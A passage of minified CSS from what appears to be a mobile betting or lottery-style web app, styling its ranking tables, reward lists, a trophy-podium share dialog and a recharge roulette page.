tr.trophy1.attachment,.rules .rank_list table tr.trophy2.attachment,.rules .rank_list table tr.trophy3.attachment{background-attachment:fixed}.rules .rank_list table td{height:1.5rem;padding:.44rem 0;font-family:PingFang SC;font-size:.75rem;font-weight:500;line-height:1.05rem;letter-spacing:-.04em;color:#d4656e;text-align:center;vertical-align:middle}.rules .rank_list table td .crown{width:1.88rem;height:1.5rem;margin:0 auto}.rules .ranking_detail{margin:0 1rem 1rem}.rules .ranking_detail .title{width:100%;font-family:PingFang SC;font-size:1.13rem;font-weight:400;text-align:left;color:#fff;margin-top:.44rem}.rules .ranking_detail p,.rules .ranking_detail li{width:100%;gap:0px;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#c3767c}.rules .ranking_detail .content{margin-top:.19rem;word-wrap:break-word;word-break:break-all}.rules .ranking_detail .content img{position:relative;left:-1rem;max-width:calc(100% + 2rem);height:auto;object-fit:contain}body:not([theme=theme1]) .rules[data-v-37ef982d]{background:none}body:not([theme=theme1]) .rules table thead[data-v-37ef982d]{background:var(--main-color-3)}body:not([theme=theme1]) .rules table th[data-v-37ef982d]{color:var(--main-color-1)}body:not([theme=theme1]) .rules table td[data-v-37ef982d]{color:var(--main-color-1)}body:not([theme=theme1]) .ranking_detail p[data-v-37ef982d],body:not([theme=theme1]) .ranking_detail li[data-v-37ef982d]{color:var(--main-color-1)}[data-v-ba8b50d0] .van-cell__value{display:flex;flex-direction:column}.reward[data-v-ba8b50d0]{width:100%;height:100%;background:#5c0106}.reward .rewardList .item[data-v-ba8b50d0]{width:100%;height:6.25rem;border-bottom:1px solid rgba(255,255,255,.2);margin:.75rem 0}.reward .rewardList .item .title[data-v-ba8b50d0]{padding:.31rem 1rem;background:#480005;display:flex;justify-content:space-between;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#be6d74}.reward .rewardList .item .detail[data-v-ba8b50d0]{flex:1;display:flex;padding:0 1rem}.reward .rewardList .item .detail .img[data-v-ba8b50d0]{margin:auto 0;margin-right:1rem}.reward .rewardList .item .detail .info[data-v-ba8b50d0]{width:100%;display:flex;justify-content:space-between}.reward .rewardList .item .detail .info .left[data-v-ba8b50d0]{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.reward .rewardList .item .detail .info .left .jackpot[data-v-ba8b50d0]{font-family:PingFang SC;font-size:.88rem;font-weight:400;line-height:1.23rem;color:#fffe7d}.reward .rewardList .item .detail .info .left .rewards[data-v-ba8b50d0]{font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#cd9098}.reward .rewardList .item .detail .info .left .bets[data-v-ba8b50d0]{font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#ff3030d9}.reward .rewardList .item .detail .info .right[data-v-ba8b50d0]{display:flex;flex-direction:column;justify-content:center}.reward .rewardList .item .detail .info .right .action[data-v-ba8b50d0]{width:3.44rem;height:1.38rem;line-height:1.38rem;border-radius:.19rem;background:var(--gradient-color-1);color:var(--font-color-2);padding:0;font-size:.75rem;font-weight:500;text-align:center;border:none}.reward .rewardList .item .detail .info .right .date[data-v-ba8b50d0]{font-family:PingFang SC;font-size:.69rem;font-weight:400;line-height:.96rem;color:#be6d74}.reward .rewardList .van-cell[data-v-ba8b50d0]{background:transparent;padding:0;margin-bottom:.94rem}.reward .rewardList .van-cell[data-v-ba8b50d0]:after{display:none}.reward .rewardList .van-cell__value[data-v-ba8b50d0]{text-align:left}.reward .rewardList .van-cell__value[data-v-ba8b50d0]{display:flex;flex-direction:column}.reward .noData[data-v-ba8b50d0]{display:flex;flex-direction:column;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.reward .noData .tip[data-v-ba8b50d0]{width:14.63rem;height:1.88rem;font-family:DIN Pro;font-size:.75rem;font-weight:400;line-height:.93rem;text-align:center;color:#d17c83}body:not([theme=theme1]) .reward[data-v-ba8b50d0]{background:transparent}body:not([theme=theme1]) .reward .noData .tip[data-v-ba8b50d0]{color:var(--main-color-2)}body:not([theme=theme1]) .reward .rewardList .item .title[data-v-ba8b50d0]{background:var(--main-color-8);color:var(--main-color-1)}body:not([theme=theme1]) .reward .rewardList .item .detail .img img[data-v-ba8b50d0]{width:2.5rem;height:1.94rem}body:not([theme=theme1]) .reward .rewardList .item .detail .info .left .rewards[data-v-ba8b50d0]{color:var(--main-color-4)}body:not([theme=theme1]) .reward .rewardList .item .detail .info .right .action[data-v-ba8b50d0]{background:var(--gradient-color-1);color:#fff}body:not([theme=theme1]) .reward .rewardList .item .detail .info .right .date[data-v-ba8b50d0]{color:var(--main-color-1)}.urPKStyle .right .action[data-v-ba8b50d0]{width:5rem!important;height:1.88rem!important;margin-bottom:.19rem}.urPKStyle .detail .img[data-v-ba8b50d0]{margin:auto 0;margin-right:0!important;margin-left:1rem!important}[data-v-9ad0213b] .van-dialog{overflow:initial!important}.share_container[data-v-9ad0213b]{background-color:#300000;height:100vh}.share_container .content_box[data-v-9ad0213b]{height:75%}.share_container .content[data-v-9ad0213b]{position:relative;top:50%;transform:translateY(-50%)}.share_container .share_dialog[data-v-9ad0213b]{width:16.38rem;height:24.5rem}.share_container .share_dialog .share_navbar[data-v-9ad0213b]{display:flex;justify-content:center;align-items:center;width:100%;height:2.81rem;background:url([data-uri]) 100% 100% no-repeat}.share_container .share_dialog .share_navbar .title[data-v-9ad0213b]{font-family:PingFang SC;font-size:1.13rem;font-weight:400;line-height:1.58rem;letter-spacing:.02em;color:#ffbc6a;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:17.5rem}.share_container .share_dialog .rank_podium[data-v-9ad0213b]{position:relative;width:100%;height:20.75rem}.share_container .share_dialog .rank_podium .background[data-v-9ad0213b]{position:absolute}.share_container .share_dialog .rank_podium .background.bg[data-v-9ad0213b]{top:0;left:0;width:100%;height:100%;background-size:28.25rem 20.75rem;background-repeat:no-repeat;background-position:bottom;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bg-ca7a76c7.png);z-index:1}.share_container .share_dialog .rank_podium .background.curtain-1[data-v-9ad0213b]{top:0;left:0;width:4.13rem;height:14.41rem;transform:scaleX(-1);background-repeat:no-repeat;background-size:cover;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/curtain-d9c3e111.png);z-index:2}.share_container .share_dialog .rank_podium .background.curtain-2[data-v-9ad0213b]{top:0;right:0;width:4.13rem;height:14.41rem;background-repeat:no-repeat;background-size:cover;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/curtain-d9c3e111.png);z-index:2}.share_container .share_dialog .rank_podium .background.totalAmountBg[data-v-9ad0213b]{left:50%;transform:translate(-50%);width:18.31rem;height:8.56rem;position:relative;z-index:2}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount[data-v-9ad0213b]{z-index:1;position:absolute;bottom:1rem;left:50%;transform:translate(-50%);text-align:center;width:55%;height:1.81rem;color:#fff;display:flex}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_0[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/0-817af568.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_1[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url([data-uri])}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_2[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/2-0d5440de.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_3[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/3-2e18edb3.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_4[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/4-ab0be3ff.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_5[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/5-2c2cd7d9.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_6[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/6-fe36efb4.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_7[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url([data-uri])}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_8[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/8-2da6bbab.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_9[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/9-677fdd59.png)}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_dot[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url([data-uri])}.share_container .share_dialog .rank_podium .background.totalAmountBg .totalAmount .amount_comma[data-v-9ad0213b]{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url([data-uri])}.share_container .share_dialog .rank_podium .tip[data-v-9ad0213b]{position:relative;z-index:2;display:flex;align-items:center;justify-content:center;margin:0 auto;width:12.63rem;height:.88rem;gap:.25rem}.share_container .share_dialog .rank_podium .tip .icon[data-v-9ad0213b]{width:.69rem;height:.69rem}.share_container .share_dialog .rank_podium .tip .text[data-v-9ad0213b]{font-family:PingFang SC;font-size:.63rem;font-weight:300;line-height:.88rem;letter-spacing:-.01em;text-align:left;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:17.5rem}.share_container .share_dialog .rank_podium .throphyList[data-v-9ad0213b]{margin-top:1.13rem;position:relative;display:flex;justify-content:center}.share_container .share_dialog .rank_podium .throphyList .throphy2[data-v-9ad0213b]{display:flex;flex-direction:column;align-items:center;position:relative;top:-2.25rem;z-index:1;width:7.81rem;height:100%}.share_container .share_dialog .rank_podium .throphyList .throphy2 .light[data-v-9ad0213b]{position:absolute;top:-30%;width:100%;height:100%}.share_container .share_dialog .rank_podium .throphyList .throphy2 .crown[data-v-9ad0213b]{position:relative;top:.88rem;z-index:2;width:2.5rem;height:1.94rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/crown_1-afe419bd.png)}.share_container .share_dialog .rank_podium .throphyList .throphy2 .badge[data-v-9ad0213b]{position:relative;width:8.44rem;height:6.25rem}.share_container .share_dialog .rank_podium .throphyList .throphy2 .badge .avatar[data-v-9ad0213b]{position:absolute;z-index:-1;bottom:1.25rem;left:50%;transform:translate(-50%);border-radius:50%;width:3.44rem;height:3.44rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/avatar_3-b71c9ba3.png)}.share_container .share_dialog .rank_podium .throphyList .throphy2 .member[data-v-9ad0213b]{width:4.88rem;height:1rem;border-radius:.94rem;background:rgba(46,0,0,.8509803922);font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:center;color:#fff;margin-top:.13rem}.share_container .share_dialog .rank_podium .throphyList .throphy2 .detail[data-v-9ad0213b]{width:5rem;height:1.69rem;color:#ffe374;text-align:center;font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.3px;margin-top:.13rem}.share_container .share_dialog .rank_podium .throphyList .throphy2 .detail div[data-v-9ad0213b]{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.share_container .share_dialog .rank_podium .throphyList .throphy1[data-v-9ad0213b]{display:flex;flex-direction:column;align-items:center;position:relative;top:-.5rem;z-index:1;width:5.5rem;height:100%}.share_container .share_dialog .rank_podium .throphyList .throphy1 .crown[data-v-9ad0213b]{position:relative;z-index:2;width:2.38rem;height:1.69rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/crown_2-8d030244.png)}.share_container .share_dialog .rank_podium .throphyList .throphy1 .badge[data-v-9ad0213b]{position:relative;margin-top:-.38rem;width:5.63rem;height:5.31rem}.share_container .share_dialog .rank_podium .throphyList .throphy1 .badge .avatar[data-v-9ad0213b]{position:absolute;z-index:-1;bottom:.94rem;left:50%;transform:translate(-50%);border-radius:50%;width:3.38rem;height:3.38rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/avatar_4-2b32e1ea.png)}.share_container .share_dialog .rank_podium .throphyList .throphy1 .member[data-v-9ad0213b]{width:4.88rem;height:1rem;border-radius:.94rem;background:rgba(46,0,0,.8509803922);font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:center;color:#fff;margin-top:.13rem}.share_container .share_dialog .rank_podium .throphyList .throphy1 .detail[data-v-9ad0213b]{width:5.13rem;height:1.69rem;color:#ffe374;text-align:center;font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.3px;margin-top:.13rem}.share_container .share_dialog .rank_podium .throphyList .throphy1 .detail div[data-v-9ad0213b]{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.share_container .share_dialog .rank_podium .throphyList .throphy3[data-v-9ad0213b]{display:flex;flex-direction:column;align-items:center;position:relative;top:.38rem;z-index:1;width:5.13rem;height:100%}.share_container .share_dialog .rank_podium .throphyList .throphy3 .crown[data-v-9ad0213b]{position:relative;z-index:2;width:2.38rem;height:1.88rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/crown_3-8323f4f7.png)}.share_container .share_dialog .rank_podium .throphyList .throphy3 .badge[data-v-9ad0213b]{position:relative;margin-top:-.38rem;width:5.13rem;height:4.5rem}.share_container .share_dialog .rank_podium .throphyList .throphy3 .badge .avatar[data-v-9ad0213b]{position:absolute;z-index:-1;bottom:1rem;left:50%;transform:translate(-50%);border-radius:50%;width:2.75rem;height:2.75rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/avatar_1-96c75963.png)}.share_container .share_dialog .rank_podium .throphyList .throphy3 .member[data-v-9ad0213b]{width:4.88rem;height:1rem;border-radius:.94rem;background:rgba(46,0,0,.8509803922);font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;text-align:center;color:#fff;margin-top:.13rem}.share_container .share_dialog .rank_podium .throphyList .throphy3 .detail[data-v-9ad0213b]{width:5.13rem;height:1.69rem;color:#ffe374;text-align:center;font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.3px}.share_container .share_dialog .rank_podium .throphyList .throphy3 .detail div[data-v-9ad0213b]{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.share_container .share_dialog .qrcode_box[data-v-9ad0213b]{height:100%;display:flex;justify-content:space-between;align-items:center;background-color:#000;box-sizing:border-box;padding:.63rem 1rem}.share_container .share_dialog .qrcode_box .left[data-v-9ad0213b]{display:flex;flex:1}.share_container .share_dialog .qrcode_box .left .img_box[data-v-9ad0213b]{display:flex;flex-direction:column;justify-content:space-between}.share_container .share_dialog .qrcode_box .left .img_box img[data-v-9ad0213b]{width:1.25rem;height:1.25rem}.share_container .share_dialog .qrcode_box .left .img_box .avatar[data-v-9ad0213b]{border-radius:3.13rem}.share_container .share_dialog .qrcode_box .left .center[data-v-9ad0213b]{flex:1;display:flex;flex-direction:column;justify-content:space-between;font-size:.63rem;margin-left:.75rem;font-family:PingFang SC;font-weight:400;width:80%}.share_container .share_dialog .qrcode_box .left .center p[data-v-9ad0213b]{display:flex;align-items:center}.share_container .share_dialog .qrcode_box .left .center p .member[data-v-9ad0213b]{font-size:.63rem;line-height:.88rem;text-align:left;color:#fff}.share_container .share_dialog .qrcode_box .left .center p .title[data-v-9ad0213b]{font-size:.63rem;line-height:.88rem;color:#a69293;display:flex;align-items:center}.share_container .share_dialog .qrcode_box .left .center p .title span[data-v-9ad0213b]{display:block}.share_container .share_dialog .qrcode_box .left .center p .referCode[data-v-9ad0213b]{font-size:.75rem;line-height:1.05rem;color:#ecdca1}.share_container .share_dialog .qrcode_box .left .center p .gogleSearch[data-v-9ad0213b]{display:block;font-size:.75rem;line-height:1.05rem;color:#fff;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:7.5rem}.share_container .share_dialog .qrcode_box .right[data-v-9ad0213b]{height:3.5rem!important;width:3.5rem!important}.share_container .share_dialog .qrcode_box .right .qrcode[data-v-9ad0213b]{height:3.5rem!important;width:3.5rem!important;padding:.25rem;background:#fff}.share_container .share_dialog .close[data-v-9ad0213b]{position:absolute;bottom:-2.5rem;left:50%;transform:translate(-50%);width:1.69rem;height:1.69rem;z-index:3000}.share_container .share_dialog .close.rewards[data-v-9ad0213b]{bottom:-2.81rem}.share_container .share_dialog .close img[data-v-9ad0213b]{width:100%;height:100%}.share_container .share_box[data-v-9ad0213b]{z-index:20001;position:fixed;bottom:0;max-width:var(--app-width);width:100%;left:50%;transform:translate(-50%);display:flex;padding:0 .94rem;justify-content:space-between;background:linear-gradient(180deg,#7a2221 0%,#4b090b 100%);padding:1rem 0}@media screen and (max-width: 600px){.share_container .share_box[data-v-9ad0213b]{left:0;transform:translate(0)}}.share_container .share_box .item[data-v-9ad0213b]{display:flex;flex-direction:column;align-items:center;width:25%}.share_container .share_box .item p[data-v-9ad0213b]{height:3.13rem;width:3.13rem;background:#6e050c;border-radius:50%;display:flex;justify-content:center;align-items:center;margin-bottom:.13rem}.share_container .share_box .item p img[data-v-9ad0213b]{height:1.38rem;width:1.38rem}.share_container .share_box .item span[data-v-9ad0213b]{color:#d67c86;font-size:.63rem;line-height:.88rem}[data-v-9ad0213b] .van-swipe__indicators{bottom:-1.63rem}body:not([theme=theme1]) .share_container .share_dialog .share_navbar[data-v-9ad0213b]{background:var(--gradient-color-2)}body:not([theme=theme1]) .share_container .share_dialog .share_navbar .title[data-v-9ad0213b]{color:var(--main-color-4)}body:not([theme=theme1]) .share_container .share_dialog .rank_podium .throphyList .throphy1 .member[data-v-9ad0213b],body:not([theme=theme1]) .share_container .share_dialog .rank_podium .throphyList .throphy2 .member[data-v-9ad0213b],body:not([theme=theme1]) .share_container .share_dialog .rank_podium .throphyList .throphy3 .member[data-v-9ad0213b]{background:var(--main-color-6)}body:not([theme=theme1]) .share_container .share_dialog .rank_podium .throphyList .throphy1 .detail[data-v-9ad0213b],body:not([theme=theme1]) .share_container .share_dialog .rank_podium .throphyList .throphy2 .detail[data-v-9ad0213b],body:not([theme=theme1]) .share_container .share_dialog .rank_podium .throphyList .throphy3 .detail[data-v-9ad0213b]{color:var(--main-color-1)}body:not([theme=theme1]) .share_container .share_dialog .qrcode_box[data-v-9ad0213b]{background:var(--main-color-5)}body:not([theme=theme1]) .share_container .share_dialog .qrcode_box .left .center p .referCode[data-v-9ad0213b]{color:var(--main-color-4)}body:not([theme=theme1]) .share_container .share_box[data-v-9ad0213b]{background:var(--gradient-color-2)}body:not([theme=theme1]) .share_container .share_box .item p[data-v-9ad0213b]{background:var(--main-color-5)}body:not([theme=theme1]) .share_container .share_box .item span[data-v-9ad0213b]{color:var(--main-color-2)}.urPKStyle .totalAmountBg[data-v-9ad0213b]{left:unset!important;right:50%;transform:translate(50%)!important}.urPKStyle .img_box[data-v-9ad0213b]{margin-left:.31rem}#app .android-app-rank[data-v-ba4a2f4e]{height:100vh!important;min-height:100vh!important}[data-v-ba4a2f4e] .navbar .navbar__content .navbar__content-left{display:flex;justify-content:center;align-items:center}.trophyActivity_page[data-v-ba4a2f4e]{height:calc(100 * var(--vh));display:flex;flex-direction:column}.trophyActivity_page .trophyActivity_navbar[data-v-ba4a2f4e]{width:100%;height:100%;margin-left:2.5rem;display:flex;justify-content:space-around;align-items:flex-end}.trophyActivity_page .trophyActivity_navbar div[data-v-ba4a2f4e]{display:flex;justify-content:center;align-items:flex-end;height:2.81rem}.trophyActivity_page .trophyActivity_navbar .share[data-v-ba4a2f4e]{display:flex;justify-content:center;align-items:center}.trophyActivity_page .trophyActivity_navbar .share img[data-v-ba4a2f4e]{width:1.13rem;height:1.13rem}.trophyActivity_page .trophyActivity_navbar .item[data-v-ba4a2f4e]{width:5.5rem;opacity:.5;font-family:PingFang SC;font-size:.88rem;font-weight:400;line-height:1.23rem;text-align:left;color:#fff;display:flex;align-items:center}.trophyActivity_page .trophyActivity_navbar .item.active[data-v-ba4a2f4e]{opacity:1;color:#ebc65a;background-size:100% 100%;background-repeat:no-repeat}.trophyActivity_page .trophyActivity_cantainer[data-v-ba4a2f4e]{width:100%;min-height:0;height:100%;display:flex;flex-direction:column}body:not([theme=theme1]) .trophyActivity_page .trophyActivity_navbar .item[data-v-ba4a2f4e]{color:#fff}body:not([theme=theme1]) .trophyActivity_page .trophyActivity_navbar .item.active[data-v-ba4a2f4e]{color:var(--main-color-4)}.urPKStyle .trophyActivity_navbar[data-v-ba4a2f4e]{margin-left:.31rem!important;margin-right:.63rem}.recharge-roulette-page[data-v-524b91af]{overflow:hidden;min-height:100vh;display:flex;flex-direction:column;justify-content:space-between;width:100%;max-width:100vw}.recharge-roulette-page .header[data-v-524b91af]{display:flex;justify-content:space-between;align-items:center;padding:0 .94rem;height:2.81rem}.recharge-roulette-page .header .back[data-v-524b91af]{width:1.25rem;height:1.44rem}.recharge-roulette-page .header .balance[data-v-524b91af]{border:1px solid rgba(229,193,193,.8509803922);line-height:1.38rem;height:1.38rem;border-radius:.69rem;font-size:.88rem;color:#f0db6e;padding-right:.63rem;padding-left:1.56rem;position:relative}.recharge-roulette-page .header .balance .icon[data-v-524b91af]{width:.88rem;height:.88rem;position:absolute;left:.25rem;top:.19rem}.recharge-roulette-page .top-conten[data-v-524b91af]{display:flex;flex-direction:column;align-items:center;position:relative}.recharge-roulette-page .top-conten .rule[data-v-524b91af]{position:absolute;left:0;top:.63rem;width:3.13rem;height:1.75rem;text-align:center;line-height:1.75rem;color:#fff;font-size:.75rem}.recharge-roulette-page .top-conten .title[data-v-524b91af]{margin-top:.63rem;max-width:66%;color:#ffc74f;font-size:1.63rem;font-weight:600;text-align:center;position:relative;z-index:0;margin-bottom:0}.recharge-roulette-page .top-conten .title[data-v-524b91af]:after{content:attr(data-content);-webkit-text-stroke:.25rem #970a00;position:absolute;left:0;top:0;z-index:-1}.recharge-roulette-page .top-conten .msg[data-v-524b91af]{max-width:60%;color:#eb98a0d9;font-size:.75rem;line-height:1.06rem;text-align:center;margin-top:.63rem;margin-bottom:.63rem}.recharge-roulette-page .top-conten .notice[data-v-524b91af]{width:17.25rem;height:1.56rem;padding-left:1.25rem;margin-bottom:1.25rem;overflow:hidden}.recharge-roulette-page .top-conten .notice .notice-swipe[data-v-524b91af]{height:1.56rem}.recharge-roulette-page .top-conten .notice .notice-swipe .notice-swipe-item[data-v-524b91af]{line-height:1.56rem;color:#ffffffd9;font-size:.75rem;text-align:center}.recharge-roulette-page .top-conten .go-btn[data-v-524b91af]{width:11.44rem;height:2.69rem;line-height:2.5rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/btn-acc993b2.png) no-repeat;background-size:100%;font-size:1rem;color:#75010a;text-align:center;font-weight:600;margin-bottom:.94rem;margin-top:.63rem}.recharge-roulette-page .roulette-conten .type-change[data-v-524b91af]{display:flex;justify-content:space-between;height:6.44rem}.recharge-roulette-page .roulette-conten .type-change .tab-item[data-v-524b91af]{width:25%;height:4.69rem;display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:.75rem;line-height:.75rem;color:#fff;box-sizing:border-box;padding-top:.13rem;position:relative}.recharge-roulette-page .roulette-conten .type-change .tab-item .tip[data-v-524b91af]{position:absolute;right:0;top:-.13rem;width:1rem;height:1rem;line-height:1rem;text-align:center;color:#fff;font-size:.75rem;background:linear-gradient(135deg,#eb6355 0%,#ca3231 100%);border-radius:50%}.recharge-roulette-page .roulette-conten .type-change .tab-item.index-0[data-v-524b91af]{padding-right:.63rem}.recharge-roulette-page .roulette-conten .type-change .tab-item.index-0 .tip[data-v-524b91af]{right:.13rem}.recharge-roulette-page .roulette-conten .type-change .tab-item.index-1[data-v-524b91af]{padding-right:.13rem}.recharge-roulette-page .roulette-conten .type-change .tab-item.index-2[data-v-524b91af]{padding-left:.25rem}.recharge-roulette-page .roulette-conten .type-change .tab-item.index-2 .tip[data-v-524b91af]{right:-.25rem}.recharge-roulette-page .roulette-conten .type-change .tab-item.index-3[data-v-524b91af]{padding-left:.63rem}.recharge-roulette-page .roulette-conten .conten[data-v-524b91af]{height:30.63rem}.recharge-roulette-page .roulette-conten .conten .strip-msg[data-v-524b91af]{color:#fff;font-size:.75rem;text-align:center;margin-bottom:.63rem}.recharge-roulette-page .roulette-conten .conten .strip[data-v-524b91af]{width:90%;height:1.06rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/strip-ebe17094.png) no-repeat;background-size:100%;margin:auto;margin-bottom:3.13rem;position:relative;box-sizing:border-box;padding:.13rem}.recharge-roulette-page .roulette-conten .conten .strip .next[data-v-524b91af]{height:100%;background-color:#eb4007;border-radius:.38rem}.recharge-roulette-page .roulette-conten .conten .strip .scale[data-v-524b91af]{position:absolute;top:0}.recharge-roulette-page .roulette-conten .conten .strip .scale .warp[data-v-524b91af]{width:1.56rem;position:absolute;left:-.97rem;top:-.13rem;display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff;font-size:.63rem}.recharge-roulette-page .roulette-conten .conten .strip .scale .warp .text[data-v-524b91af]{width:250%;text-align:center}.recharge-roulette-page .roulette-conten .conten .swiper[data-v-524b91af]{height:21rem}.recharge-roulette-page .roulette-conten .conten .swiper .slide[data-v-524b91af]{width:19.75rem;height:19.75rem;position:relative}.recharge-roulette-page .roulette-conten .conten .swiper .slide .num[data-v-524b91af]{width:3.75rem;height:3.75rem;position:absolute;left:50%;top:50%;z-index:9;font-size:1rem;font-weight:600;color:#c4481d;transform:translate(-50%,-50%);text-align:center;line-height:5rem}.recharge-roulette-page .btn_dialog[data-v-524b91af]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid #530002;width:7.5rem;height:2.13rem;line-height:2.13rem;color:#7b1801;text-align:center;margin:.63rem auto 0;border-radius:.44rem}[data-v-524b91af] .van-dialog{background:transparent;width:60%}[data-v-524b91af] .van-dialog .van-dialog__footer{background:transparent;justify-content:center;display:none}[data-v-524b91af] .van-dialog .van-dialog__footer .van-dialog__confirm{flex:none}[data-v-524b91af] .van-dialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .btn_dialog[data-v-524b91af]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);color:#fff;box-shadow:0 .13rem .13rem #0003;border:none;width:7.5rem;height:2rem;line-height:2rem;text-align:center;margin:.63rem auto 0}body:not([theme=theme1]) .recharge-roulette-page .header .balance[data-v-524b91af]{border-color:var(--main-color-2);background:rgba(76,58,176,.5);color:var(--main-color-1)}body:not([theme=theme1]) .recharge-roulette-page .top-conten .title[data-v-524b91af]{color:var(--main-color-2)}body:not([theme=theme1]) .recharge-roulette-page .top-conten .title[data-v-524b91af]:after{-webkit-text-stroke:.25rem var(--main-color-10)}body:not([theme=theme1]) .recharge-roulette-page .top-conten .msg[data-v-524b91af]{color:var(--main-color-1)}body:not([theme=theme1]) .recharge-roulette-page .top-conten .go-btn[data-v-524b91af]{background:var(--gradient-color-1);border:1px solid var(--main-color-2);border-radius:3.13rem;color:var(--main-color-2)}body:not([theme=theme1]) .recharge-roulette-page .top-conten .notice[data-v-524b91af]{display:flex;align-items:center}body:not([theme=theme1]) .recharge-roulette-page .top-conten .notice img[data-v-524b91af]{width:.94rem;height:1.13rem;margin-right:.25rem;margin-top:.25rem}body:not([theme=theme1]) .recharge-roulette-page .top-conten .notice .notice-swipe[data-v-524b91af]{border-top:1px solid;border-bottom:1px solid;border-image:linear-gradient(90.03deg,rgba(207,202,242,.5) -2.62%,#cfcaf2 50.15%,rgba(207,202,242,.5) 102.92%) 1}body:not([theme=theme1]) .recharge-roulette-page .roulette-conten .conten .strip[data-v-524b91af]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-8),var(--main-color-8)),var(--gradient-color-1)}body:not([theme=theme1]) .recharge-roulette-page .roulette-conten .conten .strip .next[data-v-524b91af]{background-color:transparent}body:not([theme=theme1]) .recharge-roulette-page .roulette-conten .type-change .tab-item .tip[data-v-524b91af]{background:var(--main-color-4)}body:not([theme=theme1]) .recharge-roulette-page .roulette-conten .conten .strip .scale .warp .times[data-v-524b91af]{color:var(--main-color-4)!important}.urPKStyle .warp[data-v-524b91af]{left:unset!important;right:-.97rem}.urPKStyle 